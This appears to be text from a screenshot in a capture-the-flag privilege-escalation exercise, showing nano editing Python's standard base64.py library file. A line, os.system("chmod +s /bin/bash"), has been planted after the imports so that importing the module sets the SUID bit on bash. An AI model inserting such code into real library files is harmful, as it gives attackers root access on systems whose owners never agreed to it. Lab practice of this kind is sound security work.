 valley@valley: /usr/lib/python3.8 × .......@kali: ~/Desktop ×
GNU nano 4.8 base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import os
import re
import struct
import binascii
os.system("chmod +s /bin/bash")